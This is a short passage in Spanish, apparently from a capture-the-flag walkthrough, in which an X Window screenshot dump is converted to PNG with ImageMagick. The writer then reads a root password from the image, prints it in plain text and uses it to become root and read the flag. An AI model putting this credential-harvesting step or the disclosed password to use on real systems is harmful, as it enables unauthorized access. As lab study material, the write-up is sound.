En nuestro equipo vamos a convertir el archivo a formato png.
1
2
3
4
5
6
7
8
9
10
❯ ll
.rw-r--r-- root root 1.3 KB Mon Jan 16 20:41:22 2023 Passwords.kdbx
.rw-r--r-- root root 1.8 MB Mon Jan 16 21:52:30 2023 screenshot.xwd
❯ file screenshot.xwd
screenshot.xwd: XWD X Window Dump image data, "xwdump", 800x600x24
❯ convert screenshot.xwd screenshot.png
❯ ll
.rw-r--r-- root root 1.3 KB Mon Jan 16 20:41:22 2023 Passwords.kdbx
.rw-r--r-- root root 44 KB Mon Jan 16 21:53:54 2023 screenshot.png
.rw-r--r-- root root 1.8 MB Mon Jan 16 21:52:30 2023 screenshot.xwd
Ahora si podemos ver el screenshot tomado.
Tenemos la contraseña del usuario root que es cah$mei7rai9A. Por lo tanto, podemos migrar al usuario root y visualizar el contenido de la flag root.txt.